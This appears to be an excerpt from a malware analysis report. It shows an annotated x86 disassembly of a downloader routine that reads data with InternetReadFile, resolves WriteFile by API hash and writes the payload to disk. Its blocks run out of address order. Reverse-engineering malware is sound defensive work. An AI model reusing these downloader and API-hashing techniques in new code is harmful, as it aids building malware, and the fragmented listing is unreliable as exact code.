 loc_75346E02:
lea eax, [ebp-10h]
push eax
push 0C00h
lea eax, [ebp-3018h]
push eax
push ebx
call res_InternetReadFile
call eax ; InternetReadFile
test eax, eax
jnz short loc_75346DCE
loc_75346DCE:
mov ecx, [ebp-10h]
test ecx, ecx
jz short loc_75346E4B
push edi
call res_CloseHandle
call eax ; CloseHandle
mov eax, WriteFile_0
test eax, eax
jnz short loc_75346DF1
loc_75346E4B:
push edi
call res_CloseHandle
call eax ; CloseHandle
push dword ptr [ebp-14h]
call res_InternetCloseHandle
call eax ; InternetCloseHandle
jmp short loc_75346E28
mw_download_file_to_disk endp
loc_75346E26:
xor esi, esi
push ecx
mov ecx, 7F07C44Ah
call mw_resolve_dll_func_by_hash
mov ecx, [ebp-10h]
mov WriteFile_0, eax
loc_75346E28: ; this
lea ecx, [ebp+8]
call std::string::~string(void)
lea ecx, [ebp+20h] ; this
call std::string::~string(void)
mov ecx, [ebp-0Ch]
mov eax, esi
pop edi
pop esi
pop ebx
mov large fs:0, ecx
leave
retn 30h ; '0'
loc_75346DF1: ; lpOverlapped
push 0
lea edx, [ebp-18h]
push edx ; lpNumberOfBytesWritten
push ecx ; nNumberOfBytesToWrite
lea ecx, [ebp-3018h]
push ecx ; lpBuffer
push edi ; hFile
call eax ; WriteFile_0 ; WriteFile